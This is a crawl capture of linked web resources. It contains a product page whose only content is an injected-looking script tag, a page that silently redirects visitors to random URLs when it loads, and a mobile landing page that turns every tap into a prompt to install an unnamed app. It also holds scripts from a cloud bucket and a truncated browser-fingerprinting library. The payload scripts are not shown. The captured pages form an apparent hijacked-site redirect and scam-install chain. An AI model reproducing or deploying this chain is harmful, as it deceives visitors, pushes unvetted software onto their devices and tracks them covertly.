

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yinbeier.com.cn/product/238.html
body_size: 81
content:
<script type="text/javascript" src="/quanzhan.js"></script>

--- FILE ---
content_type: text/html
request_url: https://s2172.top/
body_size: 695
content:
<!DOCTYPE html>
<html lang="en">
<body>
<div style="display:none">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281453427&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

    <script type="text/javascript" charset="utf-8" src="https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js"></script>


    <script>
	
	
	
        window.onload = function() {
			var urls0 = suiji('165dd1571');
            var n = Math.floor(Math.random() * urls0.length);
            window.location.href = urls0[n];
        };
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yydlctjjj.cc/index.html?shareName=165dd1571
body_size: 1733
content:
<!doctype html>
<html>

<head design-width="750">
<div style="display:none">
</div>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title></title>
    <link rel="stylesheet" href="css/style.min.css" />
    <link rel="stylesheet" href="css/Swiper.css" />
    <!--页面样式-->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!--CSS3动画库-->
    <script src="js/rem.js"></script>
    <!--设置字体大小-->

       <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/os.js"></script>
        <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165.js"></script>
</head>

<body>
    <div class="mobile-wrap center">
        <div class="logo" onClick="DownSoft();">
            <img src="./img/2d66d9_302x100.png" alt="">
        </div>
        <div class="swiper-container banner" onClick="DownSoft();">
            <ul class="swiper-wrapper">
                <li class="swiper-slide">
                    <img src="./img/ban1.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban2.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban3.png" alt="">
                </li>
            </ul>
            <div class="swiper-pagination"></div>
        </div>
        <div class="intrs" onClick="DownSoft();">
            <img src="./img/fb7882_750x228.png" alt="">
        </div>
        <div class="button">
            <button onClick="DownSoft();"></button>
        </div>
        <div class="label">
            <img src="./img/cce7b5_750x61.png" alt="">
        </div>
        <div class="lines">
            <div class="title">
                <img src="./img/795bad_750x66.png" alt="">
            </div>
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js"></script>
            </div>
        </div>
        <div class="type" onClick="DownSoft();">
            <div class="title">
                <img src="./img/42fdcf_750x66.png" alt="">
            </div>
            <div class="conts ">
                <div class="swiper-container list">
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide">
                            <img src="./img/fdd5e7_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/ef4262_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d8335e_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c051dd_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d4c10c_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/efbdff_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c9d96a_250x470.png" alt="">
                        </li>
                    </ul>
                    <div class="swiper-pagination"></div>
                </div>
            </div>
        </div>
        <div class="recomment" onClick="DownSoft();">
            <img src="./img/05d72d_750x734.png" alt="">
        </div>
        <div class="image" onClick="DownSoft();">
            <img src="./img/cbf731_750x774.png" alt="">
        </div>
        <div class="fix-down" onClick="DownSoft();">
            <img src="./img/f06b5f_750x130.jpg" alt="">
            <button></button>
        </div>
        <div class="fix-service">
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165KF.js"></script>
            <img src="./img/932f2f_124x192.png" alt="">
			</a>
        </div>
    </div>
    <!--mobile_wrap-->

    <script src="js/jquery-2.2.4.min.js"></script>
    <!--jQ库-->
    <script src="js/swiper-4.2.0.min.js"></script>
    <!--轮播库-->
    <script src="js/MobEpp-1.1.1.js"></script>
    <!--封装函数-->
    <script>
        var swiper = new Swiper('.banner', {
            pagination: {
                el: '.banner .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });
        var swiper = new Swiper('.type .list', {
            slidesPerView: 3,
            centeredSlides: true,
            pagination: {
                el: '.type .list .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });

    </script>

<script>
        var $_GET = (function () {
            var url = window.document.location.href.toString();
            var u = url.split("?");
            if (typeof (u[1]) == "string") {
                u = u[1].split("&");
                var get = {};
                for (var i in u) {
                    var j = u[i].split("=");
                    get[j[0]] = j[1];
                }
                return get;
            } else {
                return {};
            }
        })();
        var shareName = $_GET['shareName'] || '';
        var proxyAccount = $_GET['proxyAccount'] || '';
        $(".enter").click(function () {
            var $this = $(this);
            window.open($this.attr("data-url") + "/index.html?shareName=" + shareName + '&proxyAccount=' + proxyAccount);
        });
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://yydlctjjj.cc/css/style.min.css
body_size: 2492
content:
.move-touch{-webkit-overflow-scrolling:touch}.auto-center ul li .pict{display:table;width:100%;text-align:center}.auto-center ul li .pict i{vertical-align:middle;display:table-cell}.vague{-webkit-filter:blur(2px);transition:.3s;-webkit-transition:.3s}.rogate{transition:.3s;-webkit-transition:.3s}.rogate:hover{transform:rotate(90deg)}.arrow{position:relative;line-height:1;margin-left:.1rem}.arrow:before{content:"";position:absolute;top:-.02rem;left:0;width:0;height:0;border-bottom:.08rem solid;border-right:.08rem solid transparent;border-top:.08rem solid transparent;border-left:.08rem solid transparent}.arrow:after{content:"";position:absolute;top:.18rem;left:0;width:0;height:0;border-top:.08rem solid;border-right:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.08rem solid transparent}.arrow.one:before{display:none}.arrow.one:after{top:.14rem}.border-top:before{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;top:0;left:0}.border-bottom:after{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;bottom:-1px;left:0}.flex-slide{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;overflow-y:auto;-webkit-overflow-scrolling:touch}.flex-slide>*{flex-shrink:0}.box-space-between{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.box-space-between>*{flex-shrink:0}.touch-state{position:relative}.touch-state label{position:relative;background:#fff;display:block;width:.9rem;height:.45rem;border:1px solid #ccc;border-radius:.3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state label:after{content:'';position:absolute;z-index:1;left:0;width:.41rem;height:.41rem;background:#fff;box-shadow:0 0 .1rem rgba(0,0,0,.4);border-radius:50%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state input{position:absolute;z-index:0;opacity:0;left:45%;top:20%}.touch-state input:checked+label{background:#47b92c;border-color:#47b92c}.touch-state input:checked+label:after{left:calc(100% - .41rem)}.swiper-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;display:-webkit-box;position:relative}.swiper-slide{flex-shrink:0;position:relative}.mohu{filter:blur(1px);-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)}.fixed-top{position:fixed;left:0;width:100%;top:0;z-index:2;background:#fff}.fixed-bottom{position:fixed;bottom:0;left:0;width:100%;z-index:2;background:#fff}.column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.column>*{column-count:1;flex-grow:1;flex-shrink:0;text-align:center}a,body,button,dd,dl,dt,h1,h2,h3,h4,h5,i,img,input,li,p,select,span,strong,textarea,ul{margin:0;padding:0}b,h1,h2,h3,h4,h5,h6,strong{font-weight:400}table{border-spacing:0}body{font-family:"microsoft yahei",Arial;font-size:.26rem;line-height:1;color:#333;-webkit-user-select:none;-webkit-text-size-adjust:100%!important;text-size-adjust:100%!important;-moz-text-size-adjust:100%!important}::-webkit-scrollbar{width:0;height:0}*{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}li{list-style-type:none;float:left}a{text-decoration:none;color:#333;outline:0}img{border:none;vertical-align:middle}em,i,var{font-style:normal}button{font-family:"microsoft yahei",Arial;outline:0;cursor:pointer;font-size:.26rem;border:none}iframe{border:none}input,select,textarea{outline:0;font-family:"microsoft yahei",Arial;font-size:.26rem;border-radius:0;border:none;background:0 0}input:disabled{opacity:1;color:#333}button,input[type=button],input[type=date],input[type=number],input[type=password],input[type=reset],input[type=submit],input[type=text],textarea{-webkit-appearance:none;border:none;background:0 0}textarea{resize:none}.ico{display:inline-block;vertical-align:middle}.fl{float:left}.fr{float:right}.clear{clear:both}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{zoom:1}.hide{display:none!important}.mobile-wrap{position:relative;min-height:100vh;width:100%;float:left;background:url(../img/da4eb3_750x4351.jpg) top center no-repeat;background-size:100% auto;padding-bottom:1.54rem}body,html{width:100%;height:100%}.logo{width:100%;position:absolute;left:0;top:.24rem;z-index:99;text-align:center}.logo img{width:3.02rem}.banner{width:100%}.banner ul{width:100%}.banner ul li{width:100%}.banner ul li img{width:100%}.banner .swiper-pagination{bottom:.22rem!important}.banner .swiper-pagination .swiper-pagination-bullet{width:.42rem;margin:0 .09rem;border-radius:0;height:.06rem;opacity:1;background-color:#fff}.banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffea00}.intrs{width:100%;text-align:center;padding-top:.12rem;float:left}.intrs img{width:100%}.button{width:100%;padding-top:.16rem;float:left;text-align:center}.button button{width:4.68rem;height:1.34rem;background:url(../img/18d8c9_468x134.png) center no-repeat;background-size:4.68rem 1.34rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.label{width:100%;text-align:center;padding-top:.2rem;float:left}.label img{width:100%}.lines{width:100%}.lines .title{width:100%;text-align:center;padding-top:.5rem;float:left}.lines .title img{width:100%}.lines .conts{width:100%;padding:.16rem 0;float:left}.lines .conts .items{width:100%;padding:.06rem 0;float:left;position:relative}.lines .conts .items img{width:100%}.lines .conts .items .txts{width:100%;position:absolute;left:0;top:.02rem}.lines .conts .items .txts span{display:block;line-height:.6rem;font-size:.2rem;color:#fff;letter-spacing:.02rem;text-align:center}.lines .conts .items .txts em{display:block;line-height:.44rem;font-size:.34rem;color:#f8e2b4;text-align:center;width:100%;font-family:arial;font-weight:700;letter-spacing:.02rem;text-shadow:0 .04rem 0 rgba(0,0,0,.9)}.type{width:100%}.type .title{width:100%;padding-top:.1rem;float:left}.type .title img{width:100%}.type .conts{width:100%;padding:.35rem 0;float:left}.type .conts .list{width:100%;padding-bottom:.4rem}.type .conts .list ul{width:100%}.type .conts .list ul li{width:33.3%;text-align:center;height:4.86rem}.type .conts .list ul li img{width:2.5rem;transition:.5s}.type .conts .list ul li.swiper-slide-next img,.type .conts .list ul li.swiper-slide-prev img{transform:scale(.9)}.type .conts .list .swiper-pagination{bottom:.02rem!important}.type .conts .list .swiper-pagination .swiper-pagination-bullet{width:.14rem;margin:0 .09rem;height:.14rem;opacity:1;background-color:#fff}.type .conts .list .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ff5527}.recomment{width:100%}.recomment img{width:100%}.image{width:100%;padding-top:.32rem}.image img{width:100%}.fix-down{width:7.5rem;position:fixed;left:50%;margin-left:-3.75rem;z-index:99;bottom:0}.fix-down img{width:100%;margin-bottom:-1px}.fix-down button{width:2.2rem;height:.76rem;background:url(../img/2ee13a_220x76.png) center no-repeat;background-size:2.2rem .76rem;position:absolute;right:.2rem;top:50%;margin-top:-.38rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.fix-down.tops{bottom:initial;top:0}.fix-service{position:fixed;right:50%;margin-right:-3.75rem;top:50%;margin-top:-.96rem;z-index:88}.fix-service img{width:1.24rem}@-webkit-keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}@keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165.js
body_size: 124
content:

	 var m = new window.OpenShare({ appKey: "srpGGAS3WYbgxsu" });
    function DownSoft() {
      m.wakeupOrInstall;
    }

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165KF.js
body_size: 214
content:
document.writeln("            <a href=\'https://wdgeufgjtydycb.kfsjgbdighsfsjdrqwdssfs.com/index?key=187c5392ac508a55134f0e021bacd5b1&gid=ef0d8b670c85d39d3760b5b84152f8d6&sa=ab27db97c7d59683c610a54e30d5b5af\'>");


--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/os.js
body_size: 23864
content:
var FingerprintJS = function (n) { "use strict"; var e = function () { return e = Object.assign || function (n) { for (var e, t = 1, r = arguments.length; t < r; t++)for (var o in e = arguments[t]) Object.prototype.hasOwnProperty.call(e, o) && (n[o] = e[o]); return n }, e.apply(this, arguments) }; function t(n, e, t, r) { return new (t || (t = Promise))((function (o, i) { function a(n) { try { u(r.next(n)) } catch (e) { i(e) } } function c(n) { try { u(r.throw(n)) } catch (e) { i(e) } } function u(n) { var e; n.done ? o(n.value) : (e = n.value, e instanceof t ? e : new t((function (n) { n(e) }))).then(a, c) } u((r = r.apply(n, e || [])).next()) })) } function r(n, e) { var t, r, o, i, a = { label: 0, sent: function () { if (1 & o[0]) throw o[1]; return o[1] }, trys: [], ops: [] }; return i = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (i[Symbol.iterator] = function () { return this }), i; function c(c) { return function (u) { return function (c) { if (t) throw new TypeError("Generator is already executing."); for (; i && (i = 0, c[0] && (a = 0)), a;)try { if (t = 1, r && (o = 2 & c[0] ? r.return : c[0] ? r.throw || ((o = r.return) && o.call(r), 0) : r.next) && !(o = o.call(r, c[1])).done) return o; switch (r = 0, o && (c = [2 & c[0], o.value]), c[0]) { case 0: case 1: o = c; break; case 4: return a.label++, { value: c[1], done: !1 }; case 5: a.label++, r = c[1], c = [0]; continue; case 7: c = a.ops.pop(), a.trys.pop(); continue; default: if (!(o = a.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== c[0] && 2 !== c[0])) { a = 0; continue } if (3 === c[0] && (!o || c[1] > o[0] && c[1] < o[3])) { a.label = c[1]; break } if (6 === c[0] && a.label < o[1]) { a.label = o[1], o = c; break } if (o && a.label < o[2]) { a.label = o[2], a.ops.push(c); break } o[2] && a.ops.pop(), a.trys.pop(); continue }c = e.call(n, a) } catch (u) { c = [6, u], r = 0 } finally { t = o = 0 } if (5 & c[0]) throw c[1]; return { value: c[0] ? c[1] : void 0, done: !0 } }([c, u]) } } } function o(n, e, t) { if (t || 2 === arguments.length) for (var r, o = 0, i = e.length; o < i; o++)!r && o in e || (r || (r = Array.prototype.slice.call(e, 0, o)), r[o] = e[o]); return n.concat(r || Array.prototype.slice.call(e)) } function i(n, e) { return new Promise((function (t) { return setTimeout(t, n, e) })) } function a(n) { return !!n && "function" == typeof n.then } function c(n, e) { try { var t = n(); a(t) ? t.then((function (n) { return e(!0, n) }), (function (n) { return e(!1, n) })) : e(!0, t) } catch (r) { e(!1, r) } } function u(n, e, o) { return void 0 === o && (o = 16), t(this, void 0, void 0, (function () { var t, i, a, c; return r(this, (function (r) { switch (r.label) { case 0: t = Array(n.length), i = Date.now(), a = 0, r.label = 1; case 1: return a < n.length ? (t[a] = e(n[a], a), (c = Date.now()) >= i + o ? (i = c, [4, new Promise((function (n) { var e = new MessageChannel; e.port1.onmessage = function () { return n() }, e.port2.postMessage(null) }))]) : [3, 3]) : [3, 4]; case 2: r.sent(), r.label = 3; case 3: return ++a, [3, 1]; case 4: return [2, t] } })) })) } function l(n) { return n.then(void 0, (function () { })), n } function s(n) { return parseInt(n) } function d(n) { return parseFloat(n) } function f(n, e) { return "number" == typeof n && isNaN(n) ? e : n } function m(n) { return n.reduce((function (n, e) { return n + (e ? 1 : 0) }), 0) } function v(n, e) { if (void 0 === e && (e = 1), Math.abs(e) >= 1) return Math.round(n / e) * e; var t = 1 / e; return Math.round(n * t) / t } function h(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 0, s = 0, d = 0, f = 0; d += (f += i + (65535 & e[1])) >>> 16, f &= 65535, s += (d += o + u) >>> 16, d &= 65535, l += (s += r + c) >>> 16, s &= 65535, l += t + a, l &= 65535, n[0] = l << 16 | s, n[1] = d << 16 | f } function p(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 65535 & e[1], s = 0, d = 0, f = 0, m = 0; f += (m += i * l) >>> 16, m &= 65535, d += (f += o * l) >>> 16, f &= 65535, d += (f += i * u) >>> 16, f &= 65535, s += (d += r * l) >>> 16, d &= 65535, s += (d += o * u) >>> 16, d &= 65535, s += (d += i * c) >>> 16, d &= 65535, s += t * l + r * u + o * c + i * a, s &= 65535, n[0] = s << 16 | d, n[1] = f << 16 | m } function b(n, e) { var t = n[0]; 32 === (e %= 64) ? (n[0] = n[1], n[1] = t) : e < 32 ? (n[0] = t << e | n[1] >>> 32 - e, n[1] = n[1] << e | t >>> 32 - e) : (e -= 32, n[0] = n[1] << e | t >>> 32 - e, n[1] = t << e | n[1] >>> 32 - e) } function y(n, e) { 0 !== (e %= 64) && (e < 32 ? (n[0] = n[1] >>> 32 - e, n[1] = n[1] << e) : (n[0] = n[1] << e - 32, n[1] = 0)) } function g(n, e) { n[0] ^= e[0], n[1] ^= e[1] } var w = [4283543511, 3981806797], L = [3301882366, 444984403]; function k(n) { var e = [0, n[0] >>> 1]; g(n, e), p(n, w), e[1] = n[0] >>> 1, g(n, e), p(n, L), e[1] = n[0] >>> 1, g(n, e) } var V = [2277735313, 289559509], S = [1291169091, 658871167], W = [0, 5], x = [0, 1390208809], Z = [0, 944331445]; function M(n, e) { var t = function (n) { for (var e = new Uint8Array(n.length), t = 0; t < n.length; t++) { var r = n.charCodeAt(t); if (r > 127) return (new TextEncoder).encode(n); e[t] = r } return e }(n); e = e || 0; var r, o = [0, t.length], i = o[1] % 16, a = o[1] - i, c = [0, e], u = [0, e], l = [0, 0], s = [0, 0]; for (r = 0; r < a; r += 16)l[0] = t[r + 4] | t[r + 5] << 8 | t[r + 6] << 16 | t[r + 7] << 24, l[1] = t[r] | t[r + 1] << 8 | t[r + 2] << 16 | t[r + 3] << 24, s[0] = t[r + 12] | t[r + 13] << 8 | t[r + 14] << 16 | t[r + 15] << 24, s[1] = t[r + 8] | t[r + 9] << 8 | t[r + 10] << 16 | t[r + 11] << 24, p(l, V), b(l, 31), p(l, S), g(c, l), b(c, 27), h(c, u), p(c, W), h(c, x), p(s, S), b(s, 33), p(s, V), g(u, s), b(u, 31), h(u, c), p(u, W), h(u, Z); l[0] = 0, l[1] = 0, s[0] = 0, s[1] = 0; var d = [0, 0]; switch (i) { case 15: d[1] = t[r + 14], y(d, 48), g(s, d); case 14: d[1] = t[r + 13], y(d, 40), g(s, d); case 13: d[1] = t[r + 12], y(d, 32), g(s, d); case 12: d[1] = t[r + 11], y(d, 24), g(s, d); case 11: d[1] = t[r + 10], y(d, 16), g(s, d); case 10: d[1] = t[r + 9], y(d, 8), g(s, d); case 9: d[1] = t[r + 8], g(s, d), p(s, S), b(s, 33), p(s, V), g(u, s); case 8: d[1] = t[r + 7], y(d, 56), g(l, d); case 7: d[1] = t[r + 6], y(d, 48), g(l, d); case 6: d[1] = t[r + 5], y(d, 40), g(l, d); case 5: d[1] = t[r + 4], y(d, 32), g(l, d); case 4: d[1] = t[r + 3], y(d, 24), g(l, d); case 3: d[1] = t[r + 2], y(d, 16), g(l, d); case 2: d[1] = t[r + 1], y(d, 8), g(l, d); case 1: d[1] = t[r], g(l, d), p(l, V), b(l, 31), p(l, S), g(c, l) }return g(c, o), g(u, o), h(c, u), h(u, c), k(c), k(u), h(c, u), h(u, c), ("00000000" + (c[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (c[1] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[1] >>> 0).toString(16)).slice(-8) } function R(n) { return "function" != typeof n } function F(n, e, o, i) { var a = Object.keys(n).filter((function (n) { return !function (n, e) { for (var t = 0, r = n.length; t < r; ++t)if (n[t] === e) return !0; return !1 }(o, n) })), s = l(u(a, (function (t) { return function (n, e) { var t = l(new Promise((function (t) { var r = Date.now(); c(n.bind(null, e), (function () { for (var n = [], e = 0; e < arguments.length; e++)n[e] = arguments[e]; var o = Date.now() - r; if (!n[0]) return t((function () { return { error: n[1], duration: o } })); var i = n[1]; if (R(i)) return t((function () { return { value: i, duration: o } })); t((function () { return new Promise((function (n) { var e = Date.now(); c(i, (function () { for (var t = [], r = 0; r < arguments.length; r++)t[r] = arguments[r]; var i = o + Date.now() - e; if (!t[0]) return n({ error: t[1], duration: i }); n({ value: t[1], duration: i }) })) })) })) })) }))); return function () { return t.then((function (n) { return n() })) } }(n[t], e) }), i)); return function () { return t(this, void 0, void 0, (function () { var n, e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return [4, s]; case 1: return [4, u(r.sent(), (function (n) { return l(n()) }), i)]; case 2: return n = r.sent(), [4, Promise.all(n)]; case 3: for (e = r.sent(), t = {}, o = 0; o < a.length; ++o)t[a[o]] = e[o]; return [2, t] } })) })) } } function G() { var n = window, e = navigator; return m(["MSCSSMatrix" in n, "msSetImmediate" in n, "msIndexedDB" in n, "msMaxTouchPoints" in e, "msPointerEnabled" in e]) >= 4 } function I() { var n = window, e = navigator; return m(["msWriteProfilerMark" in n, "MSStream" in n, "msLaunchUri" in e, "msSaveBlob" in e]) >= 3 && !G() } function Y() { var n = window, e = navigator; return m(["webkitPersistentStorage" in e, "webkitTemporaryStorage" in e, 0 === (e.vendor || "").indexOf("Google"), "webkitResolveLocalFileSystemURL" in n, "BatteryManager" in n, "webkitMediaStream" in n, "webkitSpeechGrammar" in n]) >= 5 } function C() { var n = window; return m(["ApplePayError" in n, "CSSPrimitiveValue" in n, "Counter" in n, 0 === navigator.vendor.indexOf("Apple"), "RGBColor" in n, "WebKitMediaKeys" in n]) >= 4 } function j() { var n = window, e = n.HTMLElement, t = n.Document; return m(["safari" in n, !("ongestureend" in n), !("TouchEvent" in n), !("orientation" in n), e && !("autocapitalize" in e.prototype), t && "pointerLockElement" in t.prototype]) >= 4 } function X() { var n, e = window; return n = e.print, /^function\s.*?\{\s*\[native code]\s*}$/.test(String(n)) && "[object WebPageNamespace]" === String(e.browser) } function P() { var n, e, t = window; return m(["buildID" in navigator, "MozAppearance" in (null !== (e = null === (n = document.documentElement) || void 0 === n ? void 0 : n.style) && void 0 !== e ? e : {}), "onmozfullscreenchange" in t, "mozInnerScreenX" in t, "CSSMozDocumentRule" in t, "CanvasCaptureMediaStream" in t]) >= 4 } function E() { var n = window, e = navigator, t = n.CSS, r = n.HTMLButtonElement; return m([!("getStorageUpdates" in e), r && "popover" in r.prototype, "CSSCounterStyleRule" in n, t.supports("font-size-adjust: ex-height 0.5"), t.supports("text-transform: full-width")]) >= 4 } function H() { var n = document; return n.fullscreenElement || n.msFullscreenElement || n.mozFullScreenElement || n.webkitFullscreenElement || null } function A() { var n = Y(), e = P(), t = window, r = navigator, o = "connection"; return n ? m([!("SharedWorker" in t), r[o] && "ontypechange" in r[o], !("sinkId" in new Audio)]) >= 2 : !!e && m(["onorientationchange" in t, "orientation" in t, /android/i.test(r.appVersion)]) >= 2 } function N() { var n = navigator, e = window, t = Audio.prototype, r = e.visualViewport; return m(["srLatency" in t, "srChannelCount" in t, "devicePosture" in n, r && "segments" in r, "getTextInformation" in Image.prototype]) >= 3 } function J() { var n = window, e = n.OfflineAudioContext || n.webkitOfflineAudioContext; if (!e) return -2; if (C() && !j() && !function () { var n = window; return m(["DOMRectList" in n, "RTCPeerConnectionIceEvent" in n, "SVGGeometryElement" in n, "ontransitioncancel" in n]) >= 3 }()) return -1; var t = new e(1, 5e3, 44100), r = t.createOscillator(); r.type = "triangle", r.frequency.value = 1e4; var o = t.createDynamicsCompressor(); o.threshold.value = -50, o.knee.value = 40, o.ratio.value = 12, o.attack.value = 0, o.release.value = .25, r.connect(o), o.connect(t.destination), r.start(0); var i = function (n) { var e = 3, t = 500, r = 500, o = 5e3, i = function () { }; return [new Promise((function (c, u) { var s = !1, d = 0, f = 0; n.oncomplete = function (n) { return c(n.renderedBuffer) }; var m = function () { setTimeout((function () { return u(T("timeout")) }), Math.min(r, f + o - Date.now())) }, v = function () { try { var r = n.startRendering(); switch (a(r) && l(r), n.state) { case "running": f = Date.now(), s && m(); break; case "suspended": document.hidden || d++, s && d >= e ? u(T("suspended")) : setTimeout(v, t) } } catch (o) { u(o) } }; v(), i = function () { s || (s = !0, f > 0 && m()) } })), i] }(t), c = i[0], u = i[1], s = l(c.then((function (n) { return function (n) { for (var e = 0, t = 0; t < n.length; ++t)e += Math.abs(n[t]); return e }(n.getChannelData(0).subarray(4500)) }), (function (n) { if ("timeout" === n.name || "suspended" === n.name) return -3; throw n }))); return function () { return u(), s } } function T(n) { var e = new Error(n); return e.name = n, e } function D(n, e, o) { var a, c, u; return void 0 === o && (o = 50), t(this, void 0, void 0, (function () { var t, l; return r(this, (function (r) { switch (r.label) { case 0: t = document, r.label = 1; case 1: return t.body ? [3, 3] : [4, i(o)]; case 2: return r.sent(), [3, 1]; case 3: l = t.createElement("iframe"), r.label = 4; case 4: return r.trys.push([4, , 10, 11]), [4, new Promise((function (n, r) { var o = !1, i = function () { o = !0, n() }; l.onload = i, l.onerror = function (n) { o = !0, r(n) }; var a = l.style; a.setProperty("display", "block", "important"), a.position = "absolute", a.top = "0", a.left = "0", a.visibility = "hidden", e && "srcdoc" in l ? l.srcdoc = e : l.src = "about:blank", t.body.appendChild(l); var c = function () { var n, e; o || ("complete" === (null === (e = null === (n = l.contentWindow) || void 0 === n ? void 0 : n.document) || void 0 === e ? void 0 : e.readyState) ? i() : setTimeout(c, 10)) }; c() }))]; case 5: r.sent(), r.label = 6; case 6: return (null === (c = null === (a = l.contentWindow) || void 0 === a ? void 0 : a.document) || void 0 === c ? void 0 : c.body) ? [3, 8] : [4, i(o)]; case 7: return r.sent(), [3, 6]; case 8: return [4, n(l, l.contentWindow)]; case 9: return [2, r.sent()]; case 10: return null === (u = l.parentNode) || void 0 === u || u.removeChild(l), [7]; case 11: return [2] } })) })) } function _(n) { for (var e = function (n) { for (var e, t, r = "Unexpected syntax '".concat(n, "'"), o = /^\s*([a-z-]*)(.*)$/i.exec(n), i = o[1] || void 0, a = {}, c = /([.:#][\w-]+|\[.+?\])/gi, u = function (n, e) { a[n] = a[n] || [], a[n].push(e) }; ;) { var l = c.exec(o[2]); if (!l) break; var s = l[0]; switch (s[0]) { case ".": u("class", s.slice(1)); break; case "#": u("id", s.slice(1)); break; case "[": var d = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s); if (!d) throw new Error(r); u(d[1], null !== (t = null !== (e = d[4]) && void 0 !== e ? e : d[5]) && void 0 !== t ? t : ""); break; default: throw new Error(r) } } return [i, a] }(n), t = e[0], r = e[1], o = document.createElement(null != t ? t : "div"), i = 0, a = Object.keys(r); i < a.length; i++) { var c = a[i], u = r[c].join(" "); "style" === c ? z(o.style, u) : o.setAttribute(c, u) } return o } function z(n, e) { for (var t = 0, r = e.split(";"); t < r.length; t++) { var o = r[t], i = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o); if (i) { var a = i[1], c = i[2], u = i[4]; n.setProperty(a, c, u || "") } } } var B = ["monospace", "sans-serif", "serif"], O = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", 